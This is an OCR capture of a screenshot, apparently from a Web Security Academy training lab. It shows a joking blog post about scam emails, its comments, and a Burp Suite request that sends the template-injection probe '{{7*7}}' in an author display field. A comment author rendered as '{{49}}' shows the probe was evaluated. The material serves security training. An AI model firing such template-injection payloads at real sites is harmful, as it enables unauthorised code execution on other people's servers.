 https://0aef00fe048cf5a38582534b
808
greedy as they are. They'd be better off emailing me sad pictures of abandoned dogs and cute
kittens, I'd be straight down to the bank to transfer money.
The trouble is thieves are just not that bright. If they kept up with current trends they could
come up with some better, more unique ideas to clean out your checking account. Blackmail is
pretty new, saying they've got all your photos and browsing history and unless you hand over
the money they will send details to all your contacts, which they also have. Trust me, all my
contacts have seen the pictures on my phone of my little rescue dog at the beach, the park,
the pool, the pub...and so on. My browsing history is an A-Z of boring research tasks from
Acupuncture for guinea pigs to Zoos that allow dogs.
Feel free to send it all, helps me in case I forgot to send them to someone that could be easily
offended by being left out of the loop. Might even help me get back in touch with friends I
haven't seen for a long time.
Comments
Si Test | 19 April 2024
I can't believe what I've just read! Half price off at my new store.
Shawn Again | 28 April 2024
I tried to show your blog to my class today. Pre school is a bit young, granted, but start them
early.
{{49}} 01 May 2024
aaaa
Leave a comment
Comment:
aaaa
Extensions Learn
6 × 7 × 8 × +
Send Cancel < > Follow redirection Target: https://0aef00fe048cf5a38582534b007b00fd.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0aef00fe048cf5a38582534b007b00fd.web-security-academy.net
3 Cookie: session=8ERctWY3uZ2ChyUKgFNMcWR9HXzCmaNE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 70
10 Origin: https://0aef00fe048cf5a38582534b007b00fd.web-security-academy.net
11 Referer: https://0aef00fe048cf5a38582534b007b00fd.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display={{7*7}}&csrf=r9TvqtRzCnR3J5AuhUOejZqWtCTOMWMJ
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
? Search 0 highlights
Done 91 bytes | 56 millis
Inspector
Notes